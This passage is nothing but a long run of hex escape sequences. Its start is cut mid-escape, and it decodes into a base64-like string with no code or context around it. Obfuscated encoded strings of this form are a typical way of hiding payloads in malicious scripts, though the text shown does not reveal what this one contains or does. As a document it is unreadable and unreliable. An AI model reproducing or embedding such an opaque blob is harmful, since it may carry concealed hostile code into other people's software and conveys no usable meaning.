75\x6e\x74\x71\x74\x62\x62\x71\x33\x44\x5a\x7a\x30\x6e\x76\x72\x49\x39\x48\x41\x75\x66\x6c\x75\x76\x69\x35\x6d\x76\x66\x72\x73\x4e\x48\x72\x75\x33\x72\x58\x74\x32\x44\x62\x71\x75\x4c\x62\x42\x65\x6a\x4d\x42\x77\x39\x50\x71\x30\x6e\x62\x72\x4b\x39\x4e\x71\x75\x66\x6a\x71\x74\x48\x4e\x71\x30\x44\x5a\x74\x65\x4c\x62\x74\x77\x44\x66\x41\x30\x76\x63\x79\x77\x31\x57\x71\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x34\x59\x75\x76\x66\x67\x45\x65\x4c\x62\x74\x4b\x6a\x62\x72\x77\x6e\x50\x72\x78\x48\x30\x43\x77\x66\x50\x73\x75\x54\x6a\x71\x76\x66\x72\x72\x67\x4c\x62\x71\x75\x4c\x63\x72\x77\x44\x66\x41\x65\x66\x6f\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x77\x44\x62\x75\x4e\x50\x66\x71\x74\x72\x4e\x72\x65\x66\x73\x71\x75\x4c\x62\x6e\x75\x6a\x64\x76\x32\x39\x50\x71\x31\x6e\x66\x73\x75\x4c\x62\x6e\x75\x6a\x64\x72\x32\x39\x4f\x72\x68\x4c\x62\x74\x65\x4c\x62\x79\x32\x44\x63\x45\x75\x66\x6d\x75\x33\x48\x5a\x41\x75\x72\x64\x72\x75\x48\x62\x6d\x65\x66\x4e\x71\x4e\x4c\x4e\x71\x30\x66\x6c\x6d\x67\x44\x64\x75\x4b\x66\x78\x73\x76\x66\x76\x7a\x30\x6a\x35\x71\x75\x31\x73\x7a\x31\x6a\x62\x73\x75\x66\x76\x7a\x30\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x71\x75\x76\x72\x62\x6e\x4b\x66\x62\x71\x77\x44\x65\x45\x75\x76\x67\x71\x33\x44\x76\x7a\x30\x6a\x74\x71\x75\x39\x74\x44\x31\x6a\x62\x73\x75\x65\x31\x71\x4b\x31\x64\x71\x75\x7a\x6a\x71\x4b\x6a\x59\x72\x75\x66\x33\x79\x75\x65\x57\x71\x77\x44\x63\x76\x75\x79\x56\x79\x77\x4c\x6a\x72\x4b\x4c\x62\x6e\x75\x58\x65\x75\x75\x66\x6d\x71\x33\x44\x5a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x44\x4e\x71\x4c\x44\x5a\x75\x75\x72\x74\x71\x75\x48\x72\x75\x76\x6a\x58\x73\x77\x44\x76\x7a\x30\x6d\x57\x6d\x65\x76\x72\x71\x30\x66\x67\x73\x76\x66\x4a\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x76\x6a\x63\x71\x30\x48\x67\x72\x4b\x4c\x63\x74\x4b\x6a\x62\x77\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x72\x43\x32\x44\x62\x72\x75\x76\x33\x73\x75\x66\x76\x7a\x30\x6a\x52\x41\x32\x44\x62\x6d\x65\x76\x62\x75\x32\x35\x66\x72\x77\x7a\x33\x74\x49\x39\x6a\x71\x76\x76\x56\x71\x77\x44\x64\x44\x65\x4c\x62\x41\x31\x66\x67\x41\x75\x4c\x69\x73\x75\x65\x31\x74\x65\x6a\x66\x71\x77\x44\x65\x41\x30\x76\x33\x73\x75\x66\x4a\x7a\x30\x76\x68\x43\x31\x66\x65\x71\x4d\x39\x65\x75\x75\x6e\x62\x73\x66\x66\x79\x6f\x78\x66\x6a\x7a\x32\x6e\x4e\x72\x67\x54\x5a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x66\x4e\x71\x4e\x4c\x62\x72\x66\x66\x72\x41\x32\x44\x62\x6d\x65\x76\x6b\x75\x30\x6a\x5a\x75\x75\x72\x74\x71\x75\x72\x72\x77\x67\x72\x58\x73\x76\x66\x4a\x7a\x30\x6a\x76\x72\x75\x76\x48\x41\x75\x4c\x67\x73\x75\x66\x41\x73\x4b\x4c\x62\x74\x4b\x6a\x64\x76\x78\x62\x34\x71\x4b\x47\x34\x7a\x30\x6a\x35\x72\x75\x72\x65\x71\x75\x76\x67\x73\x75\x66\x4a\x74\x65\x6e\x33\x76\x77\x44\x62\x44\x33\x72\x63\x71\x31\x44\x57\x71\x4b\x6e\x76\x72\x75\x66\x66\x71\x74\x72\x67\x73\x75\x66\x63\x71\x4b\x31\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x71\x4a\x62\x66\x72\x77\x66\x50\x71\x75\x35\x68\x45\x75\x4c\x74\x75\x31\x6e\x62\x72\x66\x66\x79\x6f\x75\x54\x4a\x75\x76\x69\x56\x73\x75\x66\x73\x71\x4b\x6e\x69\x72\x4b\x7a\x6a\x75\x4b\x76\x4e\x72\x67\x54\x66\x73\x4d\x66\x50\x73\x75\x58\x6a\x75\x74\x66\x63\x71\x75\x6e\x62\x75\x77\x66\x35\x72\x76\x66\x6a\x71\x74\x76\x63\x71\x30\x44\x56\x41\x65\x72\x64\x71\x75\x72\x6a\x75\x76\x76\x4e\x71\x4e\x4c\x66\x72\x30\x65\x5a\x6f\x67\x44\x64\x45\x75\x66\x68\x73\x30\x66\x6a\x71\x78\x6a\x74\x71\x75\x58\x66\x71\x4c\x4c\x50\x71\x74\x62\x7a\x72\x76\x66\x64\x71\x75\x31\x72\x76\x65\x65\x32\x71\x75\x66\x62\x7a\x30\x72\x64\x72\x75\x72\x64\x44\x30\x50\x62\x73\x75\x66\x7a\x7a\x30\x69\x57\x77\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x43\x75\x4c\x72\x41\x32\x44\x62\x71\x30\x66\x65\x75\x76\x66\x66\x75\x75\x72\x74\x71\x76\x6a\x6a\x71\x76\x7a\x63\x71\x76\x76\x4f\x45\x65\x6a\x66\x71\x77\x44\x64\x75\x30\x76\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x71\x4b\x6a\x31\x7a\x66\x4c\x62\x75\x76\x66\x66\x75\x75\x72\x74\x71\x75\x50\x6a\x75\x75\x31\x67\x73\x75\x66\x6e\x7a\x30\x72\x52\x6d\x65\x35\x62\x75\x30\x66\x70\x75\x76\x72\x62\x7a\x30\x66\x35\x71\x76\x66\x48\x41\x65\x66\x6e\x72\x32\x44\x6f\x71\x75\x4c\x62\x74\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x78\x4c\x62\x74\x31\x6e\x33\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x35\x6a\x71\x75\x35\x59\x73\x77\x44\x6e\x7a\x30\x6a\x74\x71\x75\x7a\x6a\x71\x75\x35\x6c\x72\x33\x48\x62\x74\x4b\x4c\x62\x77\x4b\x6a\x63\x72\x32\x39\x50\x71\x4d\x4c\x62\x75\x31\x6e\x74\x71\x75\x7a\x6a\x71\x75\x35\x59\x73\x77\x44\x77\x71\x4d\x79\x57\x43\x68\x48\x65\x75\x75\x66\x4e\x71\x4c\x66\x5a\x72\x4b\x4c\x62\x74\x75\x58\x72\x75\x4b\x50\x58\x75\x76\x6a\x6b\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x30\x6e\x62\x75\x65\x4c\x62\x41\x68\x6a\x66\x71\x74\x62\x6d\x73\x75\x66\x63\x71\x4b\x4c\x64\x71\x75\x6e\x6a\x71\x77\x39\x4e\x71\x4b\x76\x68\x71\x78\x44\x62\x71\x4e\x50\x66\x71\x74\x72\x4e\x71\x32\x44\x5a\x74\x65\x4c\x72\x71\x77\x44\x67\x75\x31\x66\x69\x73\x75\x66\x6a\x7a\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x50\x6a\x72\x33\x44\x31\x74\x30\x6e\x33\x72\x75\x48\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x73\x66\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x4c\x66\x4a\x71\x75\x6a\x48\x41\x75\x4c\x65\x75\x77\x44\x62\x6d\x30\x66\x4e\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x6e\x62\x72\x67\x6e\x64\x72\x75\x6e\x62\x72\x66\x66\x4e\x71\x74\x6e\x62\x41\x67\x44\x4e\x71\x74\x62\x6a\x71\x75\x35\x33\x73\x77\x44\x6a\x71\x75\x35\x64\x71\x75\x72\x4a\x71\x30\x54\x64\x71\x75\x72\x72\x7a\x30\x65\x5a\x71\x77\x50\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x4b\x30\x73\x75\x66\x6f\x71\x4d\x44\x6a\x71\x75\x76\x6f\x7a\x30\x4b\x34\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x50\x71\x75\x76\x4e\x71\x74\x62\x67\x71\x77\x66\x35\x73\x75\x44\x72\x75\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x50\x66\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x51\x71\x75\x76\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x72\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x67\x45\x65\x4c\x4e\x79\x31\x66\x69\x71\x30\x66\x63\x75\x77\x6e\x65\x6c\x59\x38\x56\x6f\x65\x6a\x4a\x75\x30\x4c\x63\x73\x75\x66\x4b\x73\x4b\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x67\x43\x75\x58\x62\x71\x75\x66\x6a\x75\x77\x44\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x30\x4c\x62\x75\x30\x4c\x6b\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x30\x4c\x62\x75\x30\x66\x6b\x73\x75\x66\x6f\x71\x4e\x4c\x62\x71\x4e\x66\x48\x41\x75\x66\x6a\x74\x32\x44\x62\x71\x75\x4c\x62\x79\x32\x44\x62\x76\x75\x76\x63\x79\x77\x4c\x6a\x71\x4c\x6a\x33\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x6e\x7a\x30\x66\x35\x7a\x30\x6e\x50\x71\x75\x7a\x58\x75\x77\x6e\x4a\x71\x77\x66\x50\x73\x75\x66\x6a\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x74\x71\x75\x6a\x4b\x72\x75\x79\x56\x79\x77\x54\x66\x73\x75\x4c\x62\x72\x4e\x6a\x4b\x73\x65\x75\x32\x71\x75\x66\x62\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x44\x57\x71\x4e\x48\x33\x71\x4e\x66\x6a\x7a\x30\x66\x4e\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6a\x72\x75\x77\x6e\x4e\x71\x78\x4c\x4e\x71\x32\x50\x62\x72\x4e\x6a\x4b\x73\x65\x30\x32\x71\x75\x66\x62\x7a\x30\x65\x57\x72\x75\x66\x6f\x7a\x30\x54\x6e\x71\x76\x66\x76\x7a\x30\x66\x35\x71\x75\x72\x6c\x71\x75\x54\x6a\x71\x76\x6e\x6a\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x68\x71\x77\x7a\x36\x42\x30\x66\x62\x71\x78\x6e\x64\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x77\x39\x62\x42\x32\x44\x63\x73\x77\x44\x63\x71\x4b\x39\x66\x42\x30\x76\x72\x71\x30\x66\x62\x75\x77\x6e\x62\x71\x76\x6e\x62\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x66\x6f\x7a\x30\x54\x6a\x71\x76\x6e\x62\x71\x75\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x79\x77\x54\x66\x71\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x33\x71\x75\x6a\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x72\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x76\x66\x4a\x71\x75\x66\x66\x71\x4e\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x30\x4c\x62\x76\x75\x76\x62\x73\x76\x66\x62\x74\x75\x66\x72\x76\x77\x44\x62\x72\x75\x75\x30\x75\x4e\x43\x57\x71\x4b\x6e\x33\x44\x30\x6a\x64\x44\x30\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x41\x75\x66\x66\x7a\x30\x66\x64\x71\x75\x72\x72\x79\x32\x44\x62\x79\x77\x31\x57\x71\x4b\x66\x65\x42\x30\x66\x62\x71\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x67\x48\x6a\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x44\x6a\x71\x76\x4c\x56\x71\x77\x44\x63\x71\x4b\x66\x78\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x4c\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x66\x72\x75\x6a\x48\x41\x4c\x4c\x64\x75\x4b\x66\x5a\x7a\x30\x65\x57\x73\x65\x66\x62\x72\x66\x4c\x64\x41\x75\x66\x67\x71\x4e\x44\x62\x71\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x6e\x7a\x30\x66\x66\x72\x49\x39\x48\x41\x75\x4c\x62\x74\x4d\x44\x6c\x73\x75\x66\x74\x71\x75\x66\x6a\x71\x75\x35\x63\x45\x75\x66\x63\x43\x77\x66\x50\x71\x75\x6a\x70\x7a\x30\x66\x62\x73\x75\x66\x67\x71\x4b\x6e\x69\x77\x77\x48\x62\x75\x30\x66\x65\x73\x30\x66\x6c\x73\x75\x66\x74\x73\x75\x66\x72\x76\x68\x48\x6c\x72\x66\x66\x62\x74\x65\x4c\x62\x77\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x75\x41\x65\x54\x63\x72\x75\x66\x4e\x71\x78\x4c\x4e\x71\x31\x6a\x64\x72\x75\x6a\x62\x6d\x65\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x79\x6f\x78\x66\x6a\x7a\x30\x65\x59\x71\x77\x39\x4e\x71\x4b\x4c\x62\x71\x77\x44\x62\x6d\x65\x48\x6a\x71\x75\x44\x57\x43\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x76\x76\x66\x73\x77\x72\x50\x72\x75\x6a\x6a\x71\x75\x31\x56\x71\x77\x39\x4e\x71\x4b\x4c\x4e\x71\x4b\x6a\x70\x72\x77\x39\x6f\x71\x75\x66\x5a\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x50\x66\x71\x33\x4c\x62\x72\x65\x4c\x62\x74\x4b\x6a\x35\x71\x75\x6a\x58\x75\x77\x6e\x62\x71\x75\x76\x63\x44\x32\x44\x63\x76\x75\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x64\x71\x30\x72\x4a\x71\x30\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x77\x48\x62\x6d\x30\x66\x4f\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6a\x77\x75\x35\x33\x73\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x71\x30\x4c\x65\x79\x30\x6e\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x50\x7a\x5a\x6e\x62\x41\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x73\x78\x44\x6f\x44\x30\x4c\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x6e\x70\x72\x67\x6e\x64\x74\x30\x6e\x62\x72\x75\x4c\x62\x76\x4b\x6a\x72\x72\x33\x6e\x50\x71\x75\x76\x66\x71\x75\x76\x62\x43\x32\x44\x62\x71\x30\x66\x67\x75\x76\x66\x66\x75\x75\x6e\x35\x71\x75\x7a\x6a\x71\x75\x6a\x63\x71\x77\x48\x62\x74\x65\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x65\x72\x75\x66\x5a\x7a\x30\x6a\x74\x71\x75\x66\x72\x75\x76\x66\x72\x71\x33\x4c\x62\x71\x75\x4c\x62\x76\x4b\x6a\x63\x75\x4b\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x66\x72\x75\x44\x66\x71\x78\x6e\x4e\x71\x75\x6e\x62\x72\x4c\x66\x72\x79\x31\x66\x64\x45\x75\x66\x67\x73\x75\x66\x63\x71\x4b\x6e\x63\x71\x75\x58\x6a\x71\x75\x66\x4e\x71\x4b\x76\x66\x73\x4b\x76\x62\x43\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x44\x64\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x76\x4a\x45\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x75\x77\x39\x62\x7a\x32\x44\x4e\x71\x78\x4c\x4e\x71\x30\x6e\x69\x74\x74\x6a\x62\x7a\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x62\x73\x75\x31\x6a\x71\x75\x31\x56\x71\x77\x44\x34\x45\x4b\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x4e\x71\x30\x76\x64\x71\x75\x72\x6c\x71\x75\x4c\x72\x79\x33\x50\x7a\x71\x30\x76\x64\x71\x75\x72\x6a\x71\x76\x66\x56\x71\x77\x48\x72\x7a\x30\x66\x35\x7a\x30\x6e\x67\x73\x65\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x35\x71\x75\x76\x6c\x71\x75\x4c\x7a\x73\x75\x66\x6e\x42\x30\x66\x4f\x41\x68\x50\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6e\x7a\x30\x6a\x64\x7a\x30\x6e\x69\x71\x30\x66\x65\x73\x30\x66\x6a\x79\x32\x6e\x36\x77\x75\x6e\x69\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x71\x77\x44\x62\x45\x77\x44\x64\x73\x75\x48\x6e\x41\x75\x6a\x51\x77\x75\x6e\x6a\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x75\x77\x44\x62\x45\x77\x44\x64\x73\x4b\x48\x6e\x41\x75\x6a\x36\x77\x75\x6e\x6b\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x7a\x32\x44\x62\x45\x77\x44\x64\x73\x30\x48\x6e\x41\x75\x6e\x65\x77\x75\x6e\x6c\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x50\x44\x32\x44\x62\x45\x77\x44\x64\x74\x65\x48\x6e\x41\x75\x6e\x75\x77\x75\x6e\x6d\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x71\x77\x44\x62\x45\x77\x44\x64\x74\x75\x48\x6e\x41\x75\x66\x75\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x75\x77\x44\x62\x45\x77\x44\x64\x74\x4b\x48\x6e\x41\x75\x66\x65\x77\x75\x6e\x6f\x71\x30\x66\x65\x73\x75\x66\x72\x42\x30\x66\x51\x7a\x32\x44\x62\x45\x77\x44\x64\x74\x30\x48\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x45\x75\x66\x66\x73\x30\x66\x6a\x6f\x65\x4c\x62\x74\x77\x39\x62\x41\x4e\x48\x36\x74\x4d\x44\x6a\x6f\x65\x4c\x62\x73\x77\x44\x63\x41\x4d\x39\x62\x71\x75\x6e\x62\x71\x30\x4c\x62\x77\x4b\x6a\x64\x73\x66\x4b\x32\x71\x75\x66\x66\x7a\x30\x66\x50\x71\x75\x44\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x30\x4c\x62\x73\x77\x44\x63\x41\x30\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x77\x6d\x32\x71\x75\x66\x72\x7a\x30\x66\x50\x71\x75\x48\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x4b\x4c\x62\x73\x77\x44\x63\x6d\x65\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x50\x71\x75\x6e\x6a\x71\x77\x72\x63\x72\x30\x48\x7a\x6e\x4b\x66\x62\x79\x32\x44\x62\x41\x75\x66\x6a\x74\x32\x44\x62\x73\x75\x4c\x62\x73\x77\x44\x64\x72\x75\x76\x6a\x7a\x67\x50\x56\x71\x75\x6e\x74\x71\x75\x6e\x6a\x71\x77\x48\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x42\x32\x44\x62\x41\x75\x66\x6a\x75\x76\x6a\x4f\x6d\x4b\x39\x4e\x71\x75\x58\x6a\x71\x75\x4c\x4e\x71\x31\x72\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x77\x58\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x6b\x75\x76\x6a\x63\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x31\x76\x66\x77\x77\x72\x51\x42\x30\x66\x65\x45\x75\x66\x64\x73\x75\x66\x66\x6e\x4b\x66\x63\x71\x77\x44\x62\x41\x75\x66\x63\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x76\x6a\x6a\x71\x75\x4c\x4e\x71\x76\x76\x66\x75\x77\x72\x51\x42\x30\x66\x66\x41\x75\x66\x64\x73\x75\x66\x67\x71\x4b\x44\x69\x77\x74\x7a\x62\x71\x4b\x31\x4e\x71\x77\x4c\x62\x71\x75\x39\x4e\x71\x76\x76\x6a\x71\x75\x4c\x4e\x71\x75\x76\x66\x73\x77\x72\x51\x42\x30\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x77\x74\x7a\x62\x71\x4c\x4c\x4e\x71\x77\x4c\x62\x72\x65\x58\x62\x71\x74\x6e\x70\x7a\x30\x66\x79\x73\x75\x66\x6a\x7a\x30\x66\x35\x44\x30\x66\x70\x72\x67\x39\x62\x72\x30\x6e\x62\x71\x30\x4c\x62\x74\x78\x6e\x62\x72\x67\x53\x32\x71\x75\x6a\x52\x7a\x30\x66\x50\x71\x75\x72\x6d\x71\x75\x65\x32\x74\x32\x44\x62\x79\x75\x4c\x62\x73\x77\x44\x62\x45\x78\x44\x62\x74\x33\x50\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x5a\x71\x75\x72\x33\x6e\x4b\x66\x63\x44\x32\x44\x62\x41\x75\x66\x65\x74\x65\x66\x62\x6f\x75\x39\x4e\x71\x77\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x33\x71\x76\x62\x51\x42\x30\x66\x69\x41\x75\x66\x64\x73\x75\x66\x6e\x43\x30\x66\x65\x6f\x64\x7a\x62\x71\x4a\x48\x4e\x71\x4c\x6e\x72\x73\x65\x6e\x35\x6e\x65\x66\x6a\x71\x75\x6a\x64\x71\x75\x7a\x6a\x72\x76\x66\x62\x74\x4b\x66\x6a\x71\x75\x7a\x63\x7a\x4a\x6a\x56\x41\x75\x66\x74\x71\x75\x66\x57\x6d\x65\x76\x69\x79\x31\x76\x66\x44\x32\x6e\x51\x42\x30\x66\x62\x71\x30\x66\x62\x75\x77\x44\x70\x73\x75\x4c\x4e\x71\x4b\x6e\x62\x72\x4b\x4c\x6f\x71\x75\x66\x5a\x74\x65\x4c\x62\x72\x75\x58\x6f\x7a\x30\x66\x4e\x71\x75\x76\x6a\x71\x76\x76\x4e\x75\x4b\x66\x62\x6d\x65\x66\x4e\x71\x76\x76\x67\x6c\x32\x66\x50\x73\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x75\x54\x4b\x71\x4b\x71\x5a\x72\x4b\x6a\x5a\x74\x4c\x66\x62\x79\x77\x4b\x57\x71\x75\x66\x69\x73\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x6a\x72\x77\x4c\x64\x73\x75\x66\x72\x7a\x30\x6a\x74\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x6a\x64\x6f\x65\x4c\x64\x71\x76\x66\x41\x6c\x30\x4c\x33\x79\x32\x48\x62\x45\x75\x31\x69\x75\x77\x76\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x35\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x73\x4b\x6e\x62\x72\x67\x6e\x65\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x44\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x74\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x72\x65\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x78\x4c\x62\x7a\x30\x65\x57\x73\x66\x66\x62\x76\x32\x39\x50\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x76\x66\x62\x7a\x30\x6a\x64\x71\x75\x72\x72\x7a\x65\x66\x62\x79\x77\x4c\x6a\x71\x4b\x4c\x62\x73\x76\x66\x68\x6d\x65\x76\x62\x75\x30\x66\x73\x6c\x31\x66\x79\x6f\x65\x7a\x6a\x71\x75\x66\x56\x71\x77\x54\x33\x79\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x4f\x71\x4c\x6e\x62\x71\x75\x58\x62\x71\x4b\x54\x72\x75\x75\x7a\x6a\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x7a\x72\x76\x4a\x4c\x34\x74\x4d\x44\x6a\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x4c\x33\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x76\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x79\x4b\x4c\x72\x72\x75\x7a\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x41\x65\x6a\x50\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x4c\x33\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x67\x71\x30\x66\x62\x75\x77\x72\x62\x71\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x66\x4e\x71\x74\x62\x69\x75\x75\x66\x68\x42\x5a\x6a\x62\x41\x65\x66\x4e\x71\x75\x6e\x62\x72\x75\x4c\x62\x72\x77\x44\x62\x41\x65\x66\x49\x73\x76\x66\x66\x7a\x30\x6a\x4e\x75\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x72\x41\x65\x66\x50\x71\x75\x66\x72\x75\x75\x6a\x63\x71\x75\x6e\x62\x71\x31\x66\x72\x74\x4e\x48\x66\x75\x75\x76\x62\x72\x32\x4c\x62\x71\x4c\x66\x79\x6f\x67\x44\x62\x71\x32\x44\x64\x72\x4b\x6a\x5a\x41\x65\x66\x74\x71\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x4c\x33\x7a\x30\x66\x66\x72\x75\x66\x6f\x7a\x30\x4c\x33\x73\x75\x66\x63\x71\x4b\x66\x65\x77\x75\x6e\x66\x71\x30\x66\x62\x75\x76\x66\x62\x6d\x4b\x66\x4f\x44\x32\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x76\x75\x6e\x33\x43\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x71\x77\x44\x63\x76\x75\x76\x4e\x79\x31\x48\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x45\x75\x66\x63\x73\x75\x66\x63\x71\x4b\x4c\x69\x72\x77\x6a\x64\x45\x75\x76\x69\x73\x75\x66\x6e\x41\x30\x6a\x35\x71\x75\x48\x64\x6f\x65\x66\x64\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x41\x75\x31\x69\x75\x76\x4c\x62\x71\x4d\x66\x50\x75\x75\x48\x6a\x71\x75\x50\x63\x6e\x75\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x62\x73\x75\x66\x6b\x71\x4a\x44\x6f\x75\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x73\x4b\x69\x35\x74\x4c\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x63\x6c\x30\x35\x72\x71\x75\x54\x72\x73\x75\x66\x6f\x44\x30\x4c\x7a\x73\x75\x66\x6b\x71\x4d\x48\x6f\x76\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44